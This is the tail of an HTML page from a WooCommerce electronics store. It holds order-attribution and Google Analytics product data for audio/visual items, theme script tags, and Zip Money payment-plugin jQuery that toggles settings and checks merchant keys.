var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"products":[{"id":17471,"name":"AAXA Technologies KP-101-01 AAXA LED Pico Micro Video Projector - Pocket Size Portable Mobile Mini Projector with mini-HDMI, built-in Media Player &am","categories":[{"name":"Audio/Visual"}],"prices":{"price":37544,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17471"}}},{"id":19887,"name":"Blackmagic Design Micro Cinema Camera Body Only, with Micro Four Thirds Lens Mount, 13 Stops of Dynamic Range","categories":[{"name":"Audio/Visual"}],"prices":{"price":213534,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19887"}}},{"id":20233,"name":"CAV SP950 Home Theater 5.1 CH High-end IMAX Surround Sound","categories":[{"name":"Audio/Visual"}],"prices":{"price":89281,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20233"}}},{"id":19928,"name":"DxO ONE 20.2MP Digital Connected Camera for iPhone and iPad with Wi-Fi (Current Model)","categories":[{"name":"Audio/Visual"}],"prices":{"price":44438,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19928"}}},{"id":19449,"name":"EarDial Ear Plugs - Invisible Smart Earplugs for Live Music - Comfortable and Discreet High-Fidelity Reusable Hearing Protection with App. Perfect for","categories":[{"name":"Audio/Visual"}],"prices":{"price":7650,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19449"}}},{"id":19431,"name":"Eargasm Smaller Ears Earplugs for Concerts Musicians Motorcycles Noise Sensitivity Disorders and More! Two Different Sizes Included to Accommodate Sma","categories":[{"name":"Audio/Visual"}],"prices":{"price":19071,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19431"}}},{"id":19869,"name":"FrontRow FR Wearable Lifestyle Camera, Black","categories":[{"name":"Audio/Visual"}],"prices":{"price":54566,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19869"}}},{"id":16336,"name":"Innovative Technology Low-profile 37-Inch Bluetooth Stereo Soundbar, Black","categories":[{"name":"Audio/Visual"}],"prices":{"price":25521,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16336"}}},{"id":20286,"name":"IRIVER Astell&amp;Kern KANN 64GB hifi player Portable music MP3 Built-in AMP","categories":[{"name":"Audio/Visual"}],"prices":{"price":96593,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20286"}}},{"id":19441,"name":"Jammer Premium Earplug Kit for Concerts Musicians Bands DJs Nightclubs Motorcycles Sleeping - High Fidelity Noise Reduction - Noise Cancelling - Reusa","categories":[{"name":"Audio/Visual"}],"prices":{"price":18072,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19441"}}},{"id":112368,"name":"Mobile LED Big Screen for Retail","categories":[{"name":"Audio/Visual"}],"prices":{"price":269445,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"112368"}}},{"id":19418,"name":"Reverbs High Fidelity Ear Plugs - 2 Pair Professional Noise Cancelling Earplugs For Concerts, Musicians, Motorcycles and More!","categories":[{"name":"Audio/Visual"}],"prices":{"price":7000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19418"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
